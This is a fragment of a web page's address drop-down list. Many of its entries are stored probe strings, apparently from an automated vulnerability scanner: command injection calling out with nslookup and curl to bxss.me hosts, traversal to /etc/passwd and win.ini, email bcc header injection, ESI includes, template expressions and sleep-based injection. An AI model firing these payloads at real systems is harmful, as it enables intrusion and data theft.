								    									<option value="2509">MmzHrrdb, ;(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)|(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)&(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me), Tucson</option>
								    									<option value="2510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2522">MmzHrrdb, 1930 E Grant Rd, echo gzvseg$()\ tnktuo\nz^xyu||a #' &echo gzvseg$()\ tnktuo\nz^xyu||a #|" &echo gzvseg$()\ tnktuo\nz^xyu||a #</option>
								    									<option value="2523">MmzHrrdb, 1930 E Grant Rd, &echo eqhzod$()\ trgzzo\nz^xyu||a #' &echo eqhzod$()\ trgzzo\nz^xyu||a #|" &echo eqhzod$()\ trgzzo\nz^xyu||a #</option>
								    									<option value="2524">MmzHrrdb, 1930 E Grant Rd, Tucson&echo irocde$()\ dtgpla\nz^xyu||a #' &echo irocde$()\ dtgpla\nz^xyu||a #|" &echo irocde$()\ dtgpla\nz^xyu||a #</option>
								    									<option value="2525">MmzHrrdb, 1930 E Grant Rd, |echo nbhypw$()\ rcquvv\nz^xyu||a #' |echo nbhypw$()\ rcquvv\nz^xyu||a #|" |echo nbhypw$()\ rcquvv\nz^xyu||a #</option>
								    									<option value="2526">MmzHrrdb, 1930 E Grant Rd, Tucson|echo kduoll$()\ mslqwn\nz^xyu||a #' |echo kduoll$()\ mslqwn\nz^xyu||a #|" |echo kduoll$()\ mslqwn\nz^xyu||a #</option>
								    									<option value="2527">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitglashtbjvvba462.bxss.me||curl hitglashtbjvvba462.bxss.me))</option>
								    									<option value="2528">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgturriozulab2c2.bxss.me||curl hitgturriozulab2c2.bxss.me)</option>
								    									<option value="2529">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&'\"`0&nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&`'</option>
								    									<option value="2530">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&'\"`0&(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&`'</option>
								    									<option value="2531">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitnsnplenbpa9f215.bxss.me||curl hitnsnplenbpa9f215.bxss.me)</option>
								    									<option value="2532">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitrdqqqufmwr2014d.bxss.me||curl hitrdqqqufmwr2014d.bxss.me)`</option>
								    									<option value="2533">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)|(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)&(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)</option>
								    									<option value="2534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2547">fzhHBz4J, 1930 E Grant Rd, Tucson</option>
								    									<option value="2548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2551">MmzHrrdb, pnMC3wMF, Tucson</option>
								    									<option value="2552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2553">MmzHrrdb, 1930 E Grant Rd, Wwr6rrdh</option>
								    									<option value="2554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2561">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2562">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2563">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2565">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2608">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="2609">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="2610">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="2611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2612">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="2613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2615">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2618">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="2619">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="2620">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="2621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2622">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="2623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2628">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2630">MmzHrrdb%0abcc:074625.504-17082.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2631">to@example.com>%0d%0abcc:074625.504-17083.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2632">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2636">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2638">MmzHrrdb, 1930 E Grant Rd%0abcc:074625.504-17090.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2639">MmzHrrdb, to@example.com>%0d%0abcc:074625.504-17091.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2640">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2642">MmzHrrdb, 1930 E Grant Rd, Tucson%0abcc:074625.504-17094.504.a7000.20412.2@bxss.me</option>
								    									<option value="2643">MmzHrrdb, 1930 E Grant Rd, to@example.com>%0d%0abcc:074625.504-17095.504.a7000.20412.2@bxss.me</option>
								    									<option value="2644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2646">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2648">, 1930 E Grant Rd, Tucson</option>
								    									<option value="2649">12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="2650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2656">MmzHrrdb, , Tucson</option>
								    									<option value="2657">MmzHrrdb, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, Tucson</option>
								    									<option value="2658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2660">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="2661">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡</option>
								    									<option value="2662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2665">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2667">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2669">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="2670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2671">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="2672">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2674">${9999042+9999135}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2678">MmzHrrdb, ${9999852+9999856}, Tucson</option>
								    									<option value="2679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2680">MmzHrrdb, 1930 E Grant Rd, ${10000107+9999045}</option>
								    									<option value="2681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2689">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2690">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2691">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="2692">http://bxss.me/t/fit.txt%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2693">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="2694">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2695">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2717">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, Tucson</option>
								    									<option value="2718">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, Tucson</option>
								    									<option value="2719">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="2720">MmzHrrdb, http://bxss.me/t/fit.txt%3F.jpg, Tucson</option>
								    									<option value="2721">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="2722">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="2723">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="2724">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2726">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2727">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2728">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2729">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2730">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2731">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</option>
								    									<option value="2732">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</option>
								    									<option value="2733">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="2734">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt%3F.jpg</option>
								    									<option value="2735">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="2736">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="2737">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="2738">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2745">dkRkUkVsbjI=, 1930 E Grant Rd, Tucson</option>
								    									<option value="2746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2747">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2748">MmzHrrdb&n999756=v946099, 1930 E Grant Rd, Tucson</option>
								    									<option value="2749">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2752">MmzHrrdb, 1930 E Grant Rd&n941560=v909632, Tucson</option>
								    									<option value="2753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2754">MmzHrrdb, 1930 E Grant Rd, Tucson&n994717=v987676</option>
								    									<option value="2755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2759">), 1930 E Grant Rd, Tucson</option>
								    									<option value="2760">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="2761">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="2762">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2767">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2771">MmzHrrdb, ), Tucson</option>
								    									<option value="2772">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="2773">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="2774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2777">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="2778">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="2779">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="2780">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2781">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2782">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2783">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2785">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2786">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2787">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2788">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="2789">MmzHrrdb'&&sleep(27*1000)*vpxrzy&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="2790">MmzHrrdb"&&sleep(27*1000)*hpuara&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="2791">MmzHrrdb'||sleep(27*1000)*nertut||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2792">MmzHrrdb"||sleep(27*1000)*ubvokv||", 1930 E Grant Rd, Tucson</option>
								    									<option value="2793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2794">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2796">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2797">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2799">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2800">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2801">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2802">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2803">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2804">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2805">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2807">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2808">MmzHrrdb, '"(), Tucson</option>
								    									<option value="2809">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*tfzmac&&', Tucson</option>
								    									<option value="2810">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*cxwusp&&", Tucson</option>
								    									<option value="2811">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*duybsj||', Tucson</option>
								    									<option value="2812">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*qjdigt||", Tucson</option>
								    									<option value="2813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2818">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="2819">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*rzwykf&&'</option>
								    									<option value="2820">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*jfhwgs&&"</option>
								    									<option value="2821">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*dbgtyz||'</option>
								    									<option value="2822">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*ynmumg||"</option>
								    									<option value="2823">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2824">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2825">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2826">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2827">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2828">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2829">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2830">'.gethostbyname(lc('hitwk'.'ejmmrklh1b342.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(74).chr(116).chr(72).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2831">".gethostbyname(lc("hitkb"."lzgqruwbec58f.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(65).chr(118).chr(83).", 1930 E Grant Rd, Tucson</option>
								    									<option value="2832">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
